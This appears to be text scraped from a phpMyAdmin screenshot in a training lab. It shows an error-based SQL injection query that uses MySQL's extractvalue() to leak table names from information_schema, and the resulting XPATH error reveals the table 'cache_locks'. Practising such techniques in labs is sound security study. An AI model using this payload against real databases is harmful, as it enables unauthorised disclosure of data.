 1 select * from products where description like '%%' and extractvalue("something",concat(0x0a, (select table_name from information_schema.tables WHERE TABLE_SCHEMA='lab' limit 0,1))); #
Clear Format Get auto-saved query
Bind parameters
Delimiter ; Show this query here again Retain query box Rollback when finished Enable foreign key checks Go
Error
SQL query: Copy
select * from products where description like '%%' and extractvalue("something",concat(0x0a, (select table_name from information_schema.tables WHERE TABLE_SCHEMA='lab' limit 1,1))) LIMIT 0, 25
MySQL said:
#1105 - XPATH syntax error: '
cache_locks'